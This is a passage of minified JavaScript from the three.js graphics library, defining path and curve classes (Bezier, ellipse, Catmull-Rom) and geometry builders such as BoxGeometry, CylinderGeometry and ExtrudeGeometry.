THREE.Vector2(a,b));this.curves.push(c),this.actions.push({action:"lineTo",args:[a,b]})},THREE.Path.prototype.quadraticCurveTo=function(a,b,c,d){var e=this.actions[this.actions.length-1].args,e=new THREE.QuadraticBezierCurve(new THREE.Vector2(e[e.length-2],e[e.length-1]),new THREE.Vector2(a,b),new THREE.Vector2(c,d));this.curves.push(e),this.actions.push({action:"quadraticCurveTo",args:[a,b,c,d]})},THREE.Path.prototype.bezierCurveTo=function(a,b,c,d,e,f){var g=this.actions[this.actions.length-1].args,g=new THREE.CubicBezierCurve(new THREE.Vector2(g[g.length-2],g[g.length-1]),new THREE.Vector2(a,b),new THREE.Vector2(c,d),new THREE.Vector2(e,f));this.curves.push(g),this.actions.push({action:"bezierCurveTo",args:[a,b,c,d,e,f]})},THREE.Path.prototype.splineThru=function(a){var b=Array.prototype.slice.call(arguments),c=this.actions[this.actions.length-1].args,c=[new THREE.Vector2(c[c.length-2],c[c.length-1])];Array.prototype.push.apply(c,a),c=new THREE.SplineCurve(c),this.curves.push(c),this.actions.push({action:"splineThru",args:b})},THREE.Path.prototype.arc=function(a,b,c,d,e,f){var g=this.actions[this.actions.length-1].args;this.absarc(a+g[g.length-2],b+g[g.length-1],c,d,e,f)},THREE.Path.prototype.absarc=function(a,b,c,d,e,f){this.absellipse(a,b,c,c,d,e,f)},THREE.Path.prototype.ellipse=function(a,b,c,d,e,f,g,h){var i=this.actions[this.actions.length-1].args;this.absellipse(a+i[i.length-2],b+i[i.length-1],c,d,e,f,g,h)},THREE.Path.prototype.absellipse=function(a,b,c,d,e,f,g,h){var i=[a,b,c,d,e,f,g,h||0];a=new THREE.EllipseCurve(a,b,c,d,e,f,g,h),this.curves.push(a),a=a.getPoint(1),i.push(a.x),i.push(a.y),this.actions.push({action:"ellipse",args:i})},THREE.Path.prototype.getSpacedPoints=function(a){a||(a=40);for(var b=[],c=0;c<a;c++)b.push(this.getPoint(c/a));return this.autoClose&&b.push(b[0]),b},THREE.Path.prototype.getPoints=function(a){a=a||12;for(var b,c,d,e,f,g,h,i,j,k,l=THREE.ShapeUtils.b2,m=THREE.ShapeUtils.b3,n=[],o=0,p=this.actions.length;o<p;o++){j=this.actions[o];var q=j.args;switch(j.action){case"moveTo":n.push(new THREE.Vector2(q[0],q[1]));break;case"lineTo":n.push(new THREE.Vector2(q[0],q[1]));break;case"quadraticCurveTo":for(b=q[2],c=q[3],f=q[0],g=q[1],0<n.length?(j=n[n.length-1],h=j.x,i=j.y):(j=this.actions[o-1].args,h=j[j.length-2],i=j[j.length-1]),q=1;q<=a;q++)k=q/a,j=l(k,h,f,b),k=l(k,i,g,c),n.push(new THREE.Vector2(j,k));break;case"bezierCurveTo":for(b=q[4],c=q[5],f=q[0],g=q[1],d=q[2],e=q[3],0<n.length?(j=n[n.length-1],h=j.x,i=j.y):(j=this.actions[o-1].args,h=j[j.length-2],i=j[j.length-1]),q=1;q<=a;q++)k=q/a,j=m(k,h,f,d,b),k=m(k,i,g,e,c),n.push(new THREE.Vector2(j,k));break;case"splineThru":for(j=this.actions[o-1].args,k=[new THREE.Vector2(j[j.length-2],j[j.length-1])],
j=a*q[0].length,k=k.concat(q[0]),k=new THREE.SplineCurve(k),q=1;q<=j;q++)n.push(k.getPointAt(q/j));break;case"arc":for(b=q[0],c=q[1],g=q[2],d=q[3],j=q[4],f=!!q[5],h=j-d,i=2*a,q=1;q<=i;q++)k=q/i,f||(k=1-k),k=d+k*h,j=b+g*Math.cos(k),k=c+g*Math.sin(k),n.push(new THREE.Vector2(j,k));break;case"ellipse":b=q[0],c=q[1],g=q[2],e=q[3],d=q[4],j=q[5],f=!!q[6];var r=q[7];h=j-d,i=2*a;var s,t;for(0!==r&&(s=Math.cos(r),t=Math.sin(r)),q=1;q<=i;q++){if(k=q/i,f||(k=1-k),k=d+k*h,j=b+g*Math.cos(k),k=c+e*Math.sin(k),0!==r){var u=j;j=(u-b)*s-(k-c)*t+b,k=(u-b)*t+(k-c)*s+c}n.push(new THREE.Vector2(j,k))}}}return a=n[n.length-1],Math.abs(a.x-n[0].x)<Number.EPSILON&&Math.abs(a.y-n[0].y)<Number.EPSILON&&n.splice(n.length-1,1),this.autoClose&&n.push(n[0]),n},THREE.Path.prototype.toShapes=function(a,b){function c(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c],f=new THREE.Shape;f.actions=e.actions,f.curves=e.curves,b.push(f)}return b}function d(a,b){for(var c=b.length,d=!1,e=c-1,f=0;f<c;e=f++){var g=b[e],h=b[f],i=h.x-g.x,j=h.y-g.y;if(Math.abs(j)>Number.EPSILON){if(0>j&&(g=b[f],i=-i,h=b[e],j=-j),!(a.y<g.y||a.y>h.y))if(a.y===g.y){if(a.x===g.x)return!0}else{if(e=j*(a.x-g.x)-i*(a.y-g.y),0===e)return!0;0>e||(d=!d)}}else if(a.y===g.y&&(h.x<=a.x&&a.x<=g.x||g.x<=a.x&&a.x<=h.x))return!0}return d}var e=THREE.ShapeUtils.isClockWise,f=function(a){for(var b=[],c=new THREE.Path,d=0,e=a.length;d<e;d++){var f=a[d],g=f.args,f=f.action;"moveTo"===f&&0!==c.actions.length&&(b.push(c),c=new THREE.Path),c[f].apply(c,g)}return 0!==c.actions.length&&b.push(c),b}(this.actions);if(0===f.length)return[];if(!0===b)return c(f);var g,h,i,j=[];if(1===f.length)return h=f[0],i=new THREE.Shape,i.actions=h.actions,i.curves=h.curves,j.push(i),j;var k=!e(f[0].getPoints()),k=a?!k:k;i=[];var l,m=[],n=[],o=0;m[o]=void 0,n[o]=[];for(var p=0,q=f.length;p<q;p++)h=f[p],l=h.getPoints(),g=e(l),(g=a?!g:g)?(!k&&m[o]&&o++,m[o]={s:new THREE.Shape,p:l},m[o].s.actions=h.actions,m[o].s.curves=h.curves,k&&o++,n[o]=[]):n[o].push({h:h,p:l[0]});if(!m[0])return c(f);if(1<m.length){for(p=!1,h=[],e=0,f=m.length;e<f;e++)i[e]=[];for(e=0,f=m.length;e<f;e++)for(g=n[e],k=0;k<g.length;k++){for(o=g[k],l=!0,q=0;q<m.length;q++)d(o.p,m[q].p)&&(e!==q&&h.push({froms:e,tos:q,hole:k}),l?(l=!1,i[q].push(o)):p=!0);l&&i[e].push(o)}0<h.length&&(p||(n=i))}for(p=0,e=m.length;p<e;p++)for(i=m[p].s,j.push(i),h=n[p],f=0,g=h.length;f<g;f++)i.holes.push(h[f].h);return j},THREE.Shape=function(){THREE.Path.apply(this,arguments),this.holes=[]},THREE.Shape.prototype=Object.create(THREE.Path.prototype),THREE.Shape.prototype.constructor=THREE.Shape,THREE.Shape.prototype.extrude=function(a){return new THREE.ExtrudeGeometry(this,a)},THREE.Shape.prototype.makeGeometry=function(a){return new THREE.ShapeGeometry(this,a)},THREE.Shape.prototype.getPointsHoles=function(a){for(var b=[],c=0,d=this.holes.length;c<d;c++)b[c]=this.holes[c].getPoints(a);return b},THREE.Shape.prototype.extractAllPoints=function(a){return{shape:this.getPoints(a),holes:this.getPointsHoles(a)}},THREE.Shape.prototype.extractPoints=function(a){return this.extractAllPoints(a)},THREE.LineCurve=function(a,b){this.v1=a,this.v2=b},THREE.LineCurve.prototype=Object.create(THREE.Curve.prototype),THREE.LineCurve.prototype.constructor=THREE.LineCurve,THREE.LineCurve.prototype.getPoint=function(a){var b=this.v2.clone().sub(this.v1);return b.multiplyScalar(a).add(this.v1),b},THREE.LineCurve.prototype.getPointAt=function(a){return this.getPoint(a)},THREE.LineCurve.prototype.getTangent=function(a){return this.v2.clone().sub(this.v1).normalize()},THREE.QuadraticBezierCurve=function(a,b,c){this.v0=a,this.v1=b,this.v2=c},THREE.QuadraticBezierCurve.prototype=Object.create(THREE.Curve.prototype),THREE.QuadraticBezierCurve.prototype.constructor=THREE.QuadraticBezierCurve,THREE.QuadraticBezierCurve.prototype.getPoint=function(a){var b=THREE.ShapeUtils.b2;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y))},THREE.QuadraticBezierCurve.prototype.getTangent=function(a){var b=THREE.CurveUtils.tangentQuadraticBezier;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y)).normalize()},THREE.CubicBezierCurve=function(a,b,c,d){this.v0=a,this.v1=b,this.v2=c,this.v3=d},THREE.CubicBezierCurve.prototype=Object.create(THREE.Curve.prototype),THREE.CubicBezierCurve.prototype.constructor=THREE.CubicBezierCurve,THREE.CubicBezierCurve.prototype.getPoint=function(a){var b=THREE.ShapeUtils.b3;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y))},THREE.CubicBezierCurve.prototype.getTangent=function(a){var b=THREE.CurveUtils.tangentCubicBezier;return new THREE.Vector2(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y)).normalize()},THREE.SplineCurve=function(a){this.points=void 0==a?[]:a},THREE.SplineCurve.prototype=Object.create(THREE.Curve.prototype),THREE.SplineCurve.prototype.constructor=THREE.SplineCurve,THREE.SplineCurve.prototype.getPoint=function(a){var b=this.points;a*=b.length-1;var c=Math.floor(a);a-=c;var d=b[0===c?c:c-1],e=b[c],f=b[c>b.length-2?b.length-1:c+1],b=b[c>b.length-3?b.length-1:c+2],c=THREE.CurveUtils.interpolate;return new THREE.Vector2(c(d.x,e.x,f.x,b.x,a),c(d.y,e.y,f.y,b.y,a))},THREE.EllipseCurve=function(a,b,c,d,e,f,g,h){this.aX=a,this.aY=b,this.xRadius=c,this.yRadius=d,this.aStartAngle=e,this.aEndAngle=f,this.aClockwise=g,this.aRotation=h||0},THREE.EllipseCurve.prototype=Object.create(THREE.Curve.prototype),THREE.EllipseCurve.prototype.constructor=THREE.EllipseCurve,THREE.EllipseCurve.prototype.getPoint=function(a){var b=this.aEndAngle-this.aStartAngle;0>b&&(b+=2*Math.PI),b>2*Math.PI&&(b-=2*Math.PI),b=!0===this.aClockwise?this.aEndAngle+(1-a)*(2*Math.PI-b):this.aStartAngle+a*b,a=this.aX+this.xRadius*Math.cos(b);var c=this.aY+this.yRadius*Math.sin(b);if(0!==this.aRotation){var b=Math.cos(this.aRotation),d=Math.sin(this.aRotation),e=a;a=(e-this.aX)*b-(c-this.aY)*d+this.aX,c=(e-this.aX)*d+(c-this.aY)*b+this.aY}return new THREE.Vector2(a,c)},THREE.ArcCurve=function(a,b,c,d,e,f){THREE.EllipseCurve.call(this,a,b,c,c,d,e,f)},THREE.ArcCurve.prototype=Object.create(THREE.EllipseCurve.prototype),THREE.ArcCurve.prototype.constructor=THREE.ArcCurve,THREE.LineCurve3=THREE.Curve.create(function(a,b){this.v1=a,this.v2=b},function(a){var b=new THREE.Vector3;return b.subVectors(this.v2,this.v1),b.multiplyScalar(a),b.add(this.v1),b}),THREE.QuadraticBezierCurve3=THREE.Curve.create(function(a,b,c){this.v0=a,this.v1=b,this.v2=c},function(a){var b=THREE.ShapeUtils.b2;return new THREE.Vector3(b(a,this.v0.x,this.v1.x,this.v2.x),b(a,this.v0.y,this.v1.y,this.v2.y),b(a,this.v0.z,this.v1.z,this.v2.z))}),THREE.CubicBezierCurve3=THREE.Curve.create(function(a,b,c,d){this.v0=a,this.v1=b,this.v2=c,this.v3=d},function(a){var b=THREE.ShapeUtils.b3;return new THREE.Vector3(b(a,this.v0.x,this.v1.x,this.v2.x,this.v3.x),b(a,this.v0.y,this.v1.y,this.v2.y,this.v3.y),b(a,this.v0.z,this.v1.z,this.v2.z,this.v3.z))}),THREE.SplineCurve3=THREE.Curve.create(function(a){console.warn("THREE.SplineCurve3 will be deprecated. Please use THREE.CatmullRomCurve3"),this.points=void 0==a?[]:a},function(a){var b=this.points;a*=b.length-1;var c=Math.floor(a);a-=c;var d=b[0==c?c:c-1],e=b[c],f=b[c>b.length-2?b.length-1:c+1],b=b[c>b.length-3?b.length-1:c+2],c=THREE.CurveUtils.interpolate;return new THREE.Vector3(c(d.x,e.x,f.x,b.x,a),c(d.y,e.y,f.y,b.y,a),c(d.z,e.z,f.z,b.z,a))}),THREE.CatmullRomCurve3=function(){function a(){}var b=new THREE.Vector3,c=new a,d=new a,e=new a;return a.prototype.init=function(a,b,c,d){this.c0=a,this.c1=c,this.c2=-3*a+3*b-2*c-d,this.c3=2*a-2*b+c+d},a.prototype.initNonuniformCatmullRom=function(a,b,c,d,e,f,g){a=((b-a)/e-(c-a)/(e+f)+(c-b)/f)*f,d=((c-b)/f-(d-b)/(f+g)+(d-c)/g)*f,this.init(b,c,a,d)},a.prototype.initCatmullRom=function(a,b,c,d,e){this.init(b,c,e*(c-a),e*(d-b))},a.prototype.calc=function(a){var b=a*a;return this.c0+this.c1*a+this.c2*b+this.c3*b*a},THREE.Curve.create(function(a){this.points=a||[],this.closed=!1},function(a){var f,g,h=this.points;g=h.length,2>g&&console.log("duh, you need at least 2 points"),a*=g-(this.closed?0:1),f=Math.floor(a),a-=f,this.closed?f+=0<f?0:(Math.floor(Math.abs(f)/h.length)+1)*h.length:0===a&&f===g-1&&(f=g-2,a=1);var i,j,k;if(this.closed||0<f?i=h[(f-1)%g]:(b.subVectors(h[0],h[1]).add(h[0]),i=b),j=h[f%g],k=h[(f+1)%g],this.closed||f+2<g?h=h[(f+2)%g]:(b.subVectors(h[g-1],h[g-2]).add(h[g-1]),h=b),void 0===this.type||"centripetal"===this.type||"chordal"===this.type){var l="chordal"===this.type?.5:.25;g=Math.pow(i.distanceToSquared(j),l),f=Math.pow(j.distanceToSquared(k),l),l=Math.pow(k.distanceToSquared(h),l),1e-4>f&&(f=1),1e-4>g&&(g=f),1e-4>l&&(l=f),c.initNonuniformCatmullRom(i.x,j.x,k.x,h.x,g,f,l),d.initNonuniformCatmullRom(i.y,j.y,k.y,h.y,g,f,l),e.initNonuniformCatmullRom(i.z,j.z,k.z,h.z,g,f,l)}else"catmullrom"===this.type&&(g=void 0!==this.tension?this.tension:.5,c.initCatmullRom(i.x,j.x,k.x,h.x,g),d.initCatmullRom(i.y,j.y,k.y,h.y,g),e.initCatmullRom(i.z,j.z,k.z,h.z,g));return new THREE.Vector3(c.calc(a),d.calc(a),e.calc(a))})}(),THREE.ClosedSplineCurve3=function(a){console.warn("THREE.ClosedSplineCurve3 has been deprecated. Please use THREE.CatmullRomCurve3."),THREE.CatmullRomCurve3.call(this,a),this.type="catmullrom",this.closed=!0},THREE.ClosedSplineCurve3.prototype=Object.create(THREE.CatmullRomCurve3.prototype),THREE.BoxGeometry=function(a,b,c,d,e,f){function g(a,b,c,d,e,f,g,i){var j,k=h.widthSegments,l=h.heightSegments,m=e/2,n=f/2,o=h.vertices.length;"x"===a&&"y"===b||"y"===a&&"x"===b?j="z":"x"===a&&"z"===b||"z"===a&&"x"===b?(j="y",l=h.depthSegments):("z"===a&&"y"===b||"y"===a&&"z"===b)&&(j="x",k=h.depthSegments);var p=k+1,q=l+1,r=e/k,s=f/l,t=new THREE.Vector3;for(t[j]=0<g?1:-1,e=0;e<q;e++)for(f=0;f<p;f++){var u=new THREE.Vector3;u[a]=(f*r-m)*c,u[b]=(e*s-n)*d,u[j]=g,h.vertices.push(u)}for(e=0;e<l;e++)for(f=0;f<k;f++)n=f+p*e,a=f+p*(e+1),b=f+1+p*(e+1),c=f+1+p*e,d=new THREE.Vector2(f/k,1-e/l),g=new THREE.Vector2(f/k,1-(e+1)/l),j=new THREE.Vector2((f+1)/k,1-(e+1)/l),m=new THREE.Vector2((f+1)/k,1-e/l),n=new THREE.Face3(n+o,a+o,c+o),n.normal.copy(t),n.vertexNormals.push(t.clone(),t.clone(),t.clone()),n.materialIndex=i,h.faces.push(n),h.faceVertexUvs[0].push([d,g,m]),n=new THREE.Face3(a+o,b+o,c+o),n.normal.copy(t),n.vertexNormals.push(t.clone(),t.clone(),t.clone()),n.materialIndex=i,h.faces.push(n),h.faceVertexUvs[0].push([g.clone(),j,m.clone()])}THREE.Geometry.call(this),this.type="BoxGeometry",this.parameters={width:a,height:b,depth:c,widthSegments:d,heightSegments:e,depthSegments:f},this.widthSegments=d||1,this.heightSegments=e||1,this.depthSegments=f||1;var h=this;d=a/2,e=b/2,f=c/2,g("z","y",-1,-1,c,b,d,0),g("z","y",1,-1,c,b,-d,1),g("x","z",1,1,a,c,e,2),g("x","z",1,-1,a,c,-e,3),g("x","y",1,-1,a,b,f,4),g("x","y",-1,-1,a,b,-f,5),this.mergeVertices()},THREE.BoxGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.BoxGeometry.prototype.constructor=THREE.BoxGeometry,THREE.CubeGeometry=THREE.BoxGeometry,THREE.CircleGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="CircleGeometry",this.parameters={radius:a,segments:b,thetaStart:c,thetaLength:d},this.fromBufferGeometry(new THREE.CircleBufferGeometry(a,b,c,d))},THREE.CircleGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.CircleGeometry.prototype.constructor=THREE.CircleGeometry,THREE.CircleBufferGeometry=function(a,b,c,d){THREE.BufferGeometry.call(this),this.type="CircleBufferGeometry",this.parameters={radius:a,segments:b,thetaStart:c,thetaLength:d},a=a||50,b=void 0!==b?Math.max(3,b):8,c=void 0!==c?c:0,d=void 0!==d?d:2*Math.PI;var e=b+2,f=new Float32Array(3*e),g=new Float32Array(3*e),e=new Float32Array(2*e);g[2]=1,e[0]=.5,e[1]=.5;for(var h=0,i=3,j=2;h<=b;h++,i+=3,j+=2){var k=c+h/b*d;f[i]=a*Math.cos(k),f[i+1]=a*Math.sin(k),g[i+2]=1,e[j]=(f[i]/a+1)/2,e[j+1]=(f[i+1]/a+1)/2}for(c=[],i=1;i<=b;i++)c.push(i,i+1,0);this.setIndex(new THREE.BufferAttribute(new Uint16Array(c),1)),this.addAttribute("position",new THREE.BufferAttribute(f,3)),this.addAttribute("normal",new THREE.BufferAttribute(g,3)),this.addAttribute("uv",new THREE.BufferAttribute(e,2)),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,a)},THREE.CircleBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.CircleBufferGeometry.prototype.constructor=THREE.CircleBufferGeometry,THREE.CylinderGeometry=function(a,b,c,d,e,f,g,h){THREE.Geometry.call(this),this.type="CylinderGeometry",this.parameters={radiusTop:a,radiusBottom:b,height:c,radialSegments:d,heightSegments:e,openEnded:f,thetaStart:g,thetaLength:h},a=void 0!==a?a:20,b=void 0!==b?b:20,c=void 0!==c?c:100,d=d||8,e=e||1,f=void 0!==f&&f,g=void 0!==g?g:0,h=void 0!==h?h:2*Math.PI;var i,j,k=c/2,l=[],m=[];for(j=0;j<=e;j++){var n=[],o=[],p=j/e,q=p*(b-a)+a;for(i=0;i<=d;i++){var r=i/d,s=new THREE.Vector3;s.x=q*Math.sin(r*h+g),s.y=-p*c+k,s.z=q*Math.cos(r*h+g),this.vertices.push(s),n.push(this.vertices.length-1),o.push(new THREE.Vector2(r,1-p))}l.push(n),m.push(o)}for(c=(b-a)/c,i=0;i<d;i++)for(0!==a?(g=this.vertices[l[0][i]].clone(),h=this.vertices[l[0][i+1]].clone()):(g=this.vertices[l[1][i]].clone(),h=this.vertices[l[1][i+1]].clone()),g.setY(Math.sqrt(g.x*g.x+g.z*g.z)*c).normalize(),h.setY(Math.sqrt(h.x*h.x+h.z*h.z)*c).normalize(),j=0;j<e;j++){var n=l[j][i],o=l[j+1][i],p=l[j+1][i+1],q=l[j][i+1],r=g.clone(),s=g.clone(),t=h.clone(),u=h.clone(),v=m[j][i].clone(),w=m[j+1][i].clone(),x=m[j+1][i+1].clone(),y=m[j][i+1].clone();this.faces.push(new THREE.Face3(n,o,q,[r,s,u])),this.faceVertexUvs[0].push([v,w,y]),this.faces.push(new THREE.Face3(o,p,q,[s.clone(),t,u.clone()])),this.faceVertexUvs[0].push([w.clone(),x,y.clone()])}if(!1===f&&0<a)for(this.vertices.push(new THREE.Vector3(0,k,0)),i=0;i<d;i++)n=l[0][i],o=l[0][i+1],p=this.vertices.length-1,r=new THREE.Vector3(0,1,0),s=new THREE.Vector3(0,1,0),t=new THREE.Vector3(0,1,0),v=m[0][i].clone(),w=m[0][i+1].clone(),x=new THREE.Vector2(w.x,0),this.faces.push(new THREE.Face3(n,o,p,[r,s,t],(void 0),1)),this.faceVertexUvs[0].push([v,w,x]);if(!1===f&&0<b)for(this.vertices.push(new THREE.Vector3(0,(-k),0)),i=0;i<d;i++)n=l[e][i+1],o=l[e][i],p=this.vertices.length-1,r=new THREE.Vector3(0,(-1),0),s=new THREE.Vector3(0,(-1),0),t=new THREE.Vector3(0,(-1),0),v=m[e][i+1].clone(),w=m[e][i].clone(),x=new THREE.Vector2(w.x,1),this.faces.push(new THREE.Face3(n,o,p,[r,s,t],(void 0),2)),this.faceVertexUvs[0].push([v,w,x]);this.computeFaceNormals()},THREE.CylinderGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.CylinderGeometry.prototype.constructor=THREE.CylinderGeometry,THREE.EdgesGeometry=function(a,b){function c(a,b){return a-b}THREE.BufferGeometry.call(this);var d,e=Math.cos(THREE.Math.degToRad(void 0!==b?b:1)),f=[0,0],g={},h=["a","b","c"];a instanceof THREE.BufferGeometry?(d=new THREE.Geometry,d.fromBufferGeometry(a)):d=a.clone(),d.mergeVertices(),d.computeFaceNormals();var i=d.vertices;d=d.faces;for(var j=0,k=d.length;j<k;j++)for(var l=d[j],m=0;3>m;m++){f[0]=l[h[m]],f[1]=l[h[(m+1)%3]],f.sort(c);var n=f.toString();void 0===g[n]?g[n]={vert1:f[0],vert2:f[1],face1:j,face2:void 0}:g[n].face2=j}f=[];for(n in g)h=g[n],(void 0===h.face2||d[h.face1].normal.dot(d[h.face2].normal)<=e)&&(j=i[h.vert1],f.push(j.x),f.push(j.y),f.push(j.z),j=i[h.vert2],f.push(j.x),f.push(j.y),f.push(j.z));this.addAttribute("position",new THREE.BufferAttribute(new Float32Array(f),3))},THREE.EdgesGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.EdgesGeometry.prototype.constructor=THREE.EdgesGeometry,THREE.ExtrudeGeometry=function(a,b){"undefined"!=typeof a&&(THREE.Geometry.call(this),this.type="ExtrudeGeometry",a=Array.isArray(a)?a:[a],this.addShapeList(a,b),this.computeFaceNormals())},THREE.ExtrudeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ExtrudeGeometry.prototype.constructor=THREE.ExtrudeGeometry,THREE.ExtrudeGeometry.prototype.addShapeList=function(a,b){for(var c=a.length,d=0;d<c;d++)this.addShape(a[d],b)},THREE.ExtrudeGeometry.prototype.addShape=function(a,b){function c(a,b,c){return b||console.error("THREE.ExtrudeGeometry: vec does not exist"),b.clone().multiplyScalar(c).add(a)}function d(a,b,c){var d=1,d=a.x-b.x,e=a.y-b.y,f=c.x-a.x,g=c.y-a.y,h=d*d+e*e;if(Math.abs(d*g-e*f)>Number.EPSILON){var i=Math.sqrt(h),j=Math.sqrt(f*f+g*g),h=b.x-e/i;if(b=b.y+d/i,f=((c.x-g/j-h)*g-(c.y+f/j-b)*f)/(d*g-e*f),c=h+d*f-a.x,a=b+e*f-a.y,d=c*c+a*a,2>=d)return new THREE.Vector2(c,a);d=Math.sqrt(d/2)}else a=!1,d>Number.EPSILON?f>Number.EPSILON&&(a=!0):d<-Number.EPSILON?f<-Number.EPSILON&&(a=!0):Math.sign(e)===Math.sign(g)&&(a=!0),a?(c=-e,a=d,d=Math.sqrt(h)):(c=d,a=e,d=Math.sqrt(h/2));return new THREE.Vector2(c/d,a/d)}function e(a,b){var c,d;for(M=a.length;0<=--M;){c=M,d=M-1,0>d&&(d=a.length-1);for(var e=0,f=s+2*p,e=0;e<f;e++){var g=K*e,h=K*(e+1),i=b+c+g,g=b+d+g,j=b+d+h,h=b+c+h,i=i+A,g=g+A,j=j+A,h=h+A;z.faces.push(new THREE.Face3(i,g,h,null,null,1)),z.faces.push(new THREE.Face3(g,j,h,null,null,1)),i=v.generateSideWallUV(z,i,g,j,h),z.faceVertexUvs[0].push([i[0],i[1],i[3]]),z.faceVertexUvs[0].push([i[1],i[2],i[3]])}}}function f(a,b,c){z.vertices.push(new THREE.Vector3(a,b,c))}function g(a,b,c){a+=A,b+=A,c+=A,z.faces.push(new THREE.Face3(a,b,c,null,null,0)),a=v.generateTopUV(z,a,b,c),z.faceVertexUvs[0].push(a)}var h,i,j,k,l,m=void 0!==b.amount?b.amount:100,n=void 0!==b.bevelThickness?b.bevelThickness:6,o=void 0!==b.bevelSize?b.bevelSize:n-2,p=void 0!==b.bevelSegments?b.bevelSegments:3,q=void 0===b.bevelEnabled||b.bevelEnabled,r=void 0!==b.curveSegments?b.curveSegments:12,s=void 0!==b.steps?b.steps:1,t=b.extrudePath,u=!1,v=void 0!==b.UVGenerator?b.UVGenerator:THREE.ExtrudeGeometry.WorldUVGenerator;t&&(h=t.getSpacedPoints(s),u=!0,q=!1,i=void 0!==b.frames?b.frames:new THREE.TubeGeometry.FrenetFrames(t,s,(!1)),j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3),q||(o=n=p=0);var w,x,y,z=this,A=this.vertices.length,t=a.extractPoints(r),r=t.shape,B=t.holes;if(t=!THREE.ShapeUtils.isClockWise(r)){for(r=r.reverse(),x=0,y=B.length;x<y;x++)w=B[x],THREE.ShapeUtils.isClockWise(w)&&(B[x]=w.reverse());t=!1}var C=THREE.ShapeUtils.triangulateShape(r,B),D=r;for(x=0,y=B.length;x<y;x++)w=B[x],r=r.concat(w);var E,F,G,H,I,J,K=r.length,L=C.length,t=[],M=0;for(G=D.length,E=G-1,F=M+1;M<G;M++,E++,F++)E===G&&(E=0),F===G&&(F=0),t[M]=d(D[M],D[E],D[F]);var N,O=[],P=t.concat();for(x=0,y=B.length;x<y;x++){for(w=B[x],N=[],M=0,G=w.length,E=G-1,F=M+1;M<G;M++,E++,F++)E===G&&(E=0),F===G&&(F=0),N[M]=d(w[M],w[E],w[F]);O.push(N),P=P.concat(N)}for(E=0;E<p;E++){for(G=E/p,H=n*(1-G),F=o*Math.sin(G*Math.PI/2),M=0,G=D.length;M<G;M++)I=c(D[M],t[M],F),f(I.x,I.y,-H);for(x=0,y=B.length;x<y;x++)for(w=B[x],N=O[x],M=0,G=w.length;M<G;M++)I=c(w[M],N[M],F),f(I.x,I.y,-H)}for(F=o,M=0;M<K;M++)I=q?c(r[M],P[M],F):r[M],u?(k.copy(i.normals[0]).multiplyScalar(I.x),j.copy(i.binormals[0]).multiplyScalar(I.y),l.copy(h[0]).add(k).add(j),f(l.x,l.y,l.z)):f(I.x,I.y,0);for(G=1;G<=s;G++)for(M=0;M<K;M++)I=q?c(r[M],P[M],F):r[M],u?(k.copy(i.normals[G]).multiplyScalar(I.x),j.copy(i.binormals[G]).multiplyScalar(I.y),l.copy(h[G]).add(k).add(j),f(l.x,l.y,l.z)):f(I.x,I.y,m/s*G);for(E=p-1;0<=E;E--){for(G=E/p,H=n*(1-G),F=o*Math.sin(G*Math.PI/2),M=0,G=D.length;M<G;M++)I=c(D[M],t[M],F),f(I.x,I.y,m+H);for(x=0,y=B.length;x<y;x++)for(w=B[x],N=O[x],M=0,G=w.length;M<G;M++)I=c(w[M],N[M],F),u?f(I.x,I.y+h[s-1].y,h[s-1].x+H):f(I.x,I.y,m+H)}!function(){if(q){var a;for(a=0*K,M=0;M<L;M++)J=C[M],g(J[2]+a,J[1]+a,J[0]+a);for(a=s+2*p,a*=K,M=0;M<L;M++)J=C[M],g(J[0]+a,J[1]+a,J[2]+a)}else{for(M=0;M<L;M++)J=C[M],g(J[2],J[1],J[0]);for(M=0;M<L;M++)J=C[M],g(J[0]+K*s,J[1]+K*s,J[2]+K*s)}}(),function(){var a=0;for(e(D,a),a+=D.length,x=0,y=B.length;x<y;x++)w=B[x],e(w,a),a+=w.length}()},THREE.ExtrudeGeometry.WorldUVGenerator={generateTopUV:function(a,b,c,d){return a=a.vertices,b=a[b],c=a[c],d=a[d],[new THREE.Vector2(b.x,b.y),new THREE.Vector2(c.x,c.y),new THREE.Vector2(d.x,d.y)]},generateSideWallUV:function(a,b,c,d,e){return a=a.vertices,b=a[b],c=a[c],d=a[d],e=a[e],.01>Math.abs(b.y-c.y)?[new THREE.Vector2(b.x,1-b.z),new THREE.Vector2(c.x,1-c.z),new THREE.Vector2(d.x,1-d.z),new THREE.Vector2(e.x,1-e.z)]:[new THREE.Vector2(b.y,1-b.z),new THREE.Vector2(c.y,1-c.z),new THREE.Vector2(d.y,1-d.z),new THREE.Vector2(e.y,1-e.z)]}},THREE.ShapeGeometry=function(a,b){THREE.Geometry.call(this),this.type="ShapeGeometry",!1===Array.isArray(a)&&(a=[a]),this.addShapeList(a,b),this.computeFaceNormals()},THREE.ShapeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ShapeGeometry.prototype.constructor=THREE.ShapeGeometry,THREE.ShapeGeometry.prototype.addShapeList=function(a,b){for(var c=0,d=a.length;c<d;c++)this.addShape(a[c],b);return this},THREE.ShapeGeometry.prototype.addShape=function(a,b){void 0===b&&(b={});var c,d,e,f=b.material,g=void 0===b.UVGenerator?THREE.ExtrudeGeometry.WorldUVGenerator:b.UVGenerator,h=this.vertices.length;c=a.extractPoints(void 0!==b.curveSegments?b.curveSegments:12);var i=c.shape,j=c.holes;if(!THREE.ShapeUtils.isClockWise(i))for(i=i.reverse(),c=0,d=j.length;c<d;c++)e=j[c],THREE.ShapeUtils.isClockWise(e)&&(j[c]=e.reverse());var 